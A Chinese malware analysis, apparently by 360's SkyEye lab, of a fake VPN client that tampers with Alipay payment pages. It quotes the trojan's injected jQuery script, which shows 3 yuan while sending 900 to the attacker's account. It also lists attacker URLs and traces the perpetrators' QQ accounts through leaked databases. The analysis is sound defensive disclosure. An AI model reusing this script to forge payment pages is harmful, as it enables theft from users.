本文主要是介绍眼见未必实之付款篡改支付宝木马分析[360天眼安全实验室 ],希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

背景

人在做,天在看。

支付宝作为国内在线支付市场的老大饱受恶意代码的侵扰,黑产总在如何通过支付宝骗取钱财上发挥着聪明才智,所以相关的恶意代码一旦进入360天眼实验室的网络雷达屏幕就会立即触发响应。

熟悉网络安全、破解逆向的朋友一定对于52pojie这个网站不会感到陌生,它是我国为数不多的关注计算机安全的技术网站。本次事件发端于52pojie上的一篇名为“支付宝转3块扣1900,这是咋回事”的贴子,说了这样一个经历:楼主在网上买VPN代理想科学上网,用支付宝付款时显示3块钱,但输完支付宝验证码后却被扣了1900元。而这背后究竟发生了些什么请看360天眼实验室带来的分析。

过程分析



根据帖子中的描述,我们试着访问提及的网站hxxp://cctv168.cc/,而网友之所以找到这个网站,是通过搜索引擎搜索VPN的时候,进入钓鱼页面,然后网友下载该VPN而受骗,而现在搜索关键词“VPN”已经找不到这个站了。如图:

在浏览器中输入网址,回车后现在看到明确的恶意网站提示:



我们当然忽略警告继续访问,背后的网站是这个样子:



点击“立即下载客户端”,所下载的文件现在已被360安全卫士查杀:

帖子中的当事人很可能没能安装使用360卫士,不然几乎不可能在层层提示下还会一条道走到黑。现实是我们的可怜楼主可能真的就下载运行了恶意网站诱导的所谓VPN客户端程序,样本运行后,向用户展示界面如下界面:

当然,只是不管你在何时以何种姿势点击连接,都会提示您会员已经过期。没办法,只有点击购物车按钮,购买会员才能使用。

在购买界面,给出的应付金额是3元,在这个黄金周的旅游景区,上个厕所都比这个贵,所以分分钟就点击了同意开通。

事实上点击了同意开通后,样本执行了如下不为用户所知的动作:

1.访问http://463038264.lofter.com网站,读取到包括每次转账的金额(这里为每次转900元)、转账时显示的支付宝姓名(这里为长江电子商务有限公司)以及支付宝账号(lrh103272@163.com)等配置信息。





2.带着http://www.alipay.com参数启动IEXPLORE.EXE,使用易语言(恶意代码作者的日常之选)封装的DOM类库,查找当前浏览器是不是正在进行付款操作。

3.如果当前正在进行付款操作,根据付款的流程,修改网页的显示。





使用易语言的类成员方法(0x4040DB处),修改页面显示内容。此处方法有两个参数,参数一为“exescript”,参数二为要运行的脚本代码。将页面上显示的金额信息与付款金额填写为下图样式。至此,细心的人应该发现,软件能够帮你把金额和收款人自动填写上,当然也可以悄无声息地修改信息。

参数二的脚本内容为:

seajs.use("jquery",function($)

{$('#reason').val('USERvpn111 MCZ2016254525');

$('#ipt-search-key').val('lrh103272@163.com');

vara1=$('#amount').clone();

$('#amount').css('display','none');

$('#amunt').val('900');a1.val('3');

a1.attr('id','amount1');

a1.removeAttr('name');

a1.insertAfter($('label[for="amount"]'));

}

);





4.在上一步的操作中,支付宝实际支付的金额已经被修改成了900元,只不是因为软件作者通过脚本将显示的数字改成3元。在支付宝付款过程中,单击下一步后,正常的页面应该是这样的:





而在软件的帮忙下通过0x4046D6处函数的调用将页面做了瞒天过海式的修改:

一、将付款金额改成3元,

二、将收款人修改成"长江电子商务有限公司",在短短不到一秒钟的时间里,让人眼不见心不烦,提升了购物体验。



修改页面的代码:



5.在付款的最后一步,使用与第四步同样的障眼手法。被修改之前:

修改后:

6.最后,真实的交易数据被发送到服务器。事已至此,虽然肉眼已经无法再辨别出网页显示其实已经被篡改过,但从网络流量中发出的付款金额为900元。

此时,看起来只支持了3元的一次完整购买过程就结束了。待事后事主看支付宝日志记录,才会发现转出的是900元,而不是3元。而这时,木马作者极可能正拿着这些钱吃着火锅唱着歌,还把着妹……

木马溯源

木马使用易语言编写,原理也并不复杂,技术方面没有太多值得细讲的地方。我们关心的是这种盗钱木马出自谁手?又经谁手进入网络?依赖360威胁情报中心的数据,追查其幕后黑手却也并不是什么难事,接着往下看。



样本中的配置文件来自于http://463038264.lofter.com网站,网页上出现了两个可疑的号码,463038264和2953766158,确认两个号码是QQ号。



在QQ签名信息是“1元1000钻石充值地址:http://dwz.cn/34thJj (下载前关闭杀毒),活动仅限于4月9号晚12点,明天恢复正常价格!”,访问http://dwz.cn/34thJj,得到一批同源样本:



通过特征从360样本库中找到一些同源样本,发现木马作者有好多种骗钱的程序,整理后如图:



通过对同源样本的挖掘和网上某社工库的查询,发现该团伙如下:牧马人A和开发人员B。

一、牧马人A:



牧马人A是实际操作诈骗的人。根据配置网页中提供的号码为2053766158,如图为该QQ的个人资料页:



通过搜索该QQ号,可以确定这个QQ号属于木马使用者,这是网友李安在5月14日发的被诈骗的信息:



通过对该QQ和同源样本的挖掘找到了该QQ作者的大号:258****:

而且,还有一名徒弟的出场客串:



该帅哥的价值观严重扭曲:

同时,通过样本又关联到该木马作者的两外要给另外一配置文件地址:

http://yanhuaxiang396.lofter.com/

有深入挖掘,发现他们开了一家公司:扬州**电子商务有限公司,这公司当然做SEO非常牛逼,因为是电子商务公司,而A有可能是公司的一个员工,在干私活,通过学到的SEO技术去做优化,把自己的VPN钓鱼站拍到搜索引擎前面。



二、开发人员B:

开发人员B是诈骗软件开发的人,同时还是一个定制开发易语言程序的,他的QQ为12077*****:

然后从QQ的个人说明中,找到了他家的店铺:

根据他阿里旺旺的信息,找到了另外的一个QQ:10092*****



通过对该QQ小号的关联,发现了他的大号4470*****,从资料上看是一个从事互联网行业的人,吉林的,从群关系数据库可以看出他学习易语言和开发外挂已经很久了:

通过查询群关系数据库,



通过搜索引擎搜索该QQ,找到了作者的手机、邮箱和真名,如图:

这是整个团伙的分工图:

此外,作者充值业务广泛,包含但不限于以下业务:

小结

木马作者使用的手段并不新奇,如果当时能够不轻信,如果当时能够不关杀软……但是没有如果。不夸张地说,现今的网络处处遍布陷井,保持安全软件的实时防护状态并及时安装漏洞补丁,才有可能在这魔鬼出没的世界中避免遭受欺诈和数字绑票。但是,武装到牙齿就够了吗?很多时候人总是带着侥幸的心理,人性的弱点最难以克服,no patch to stupid,再强大的安全工具在哪怕不那么高明的社工面前也往往一触即溃。控制好奇心,抵制贪婪,遏制恐惧,这些是一生的修行。

顺祝各位看官520表白成功!

本文由 360安全播报 原创发布,如需转载请注明来源及本文地址。

本文地址:http://bobao.360.cn/learning/detail/2876.html

这篇关于眼见未必实之付款篡改支付宝木马分析[360天眼安全实验室 ]的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!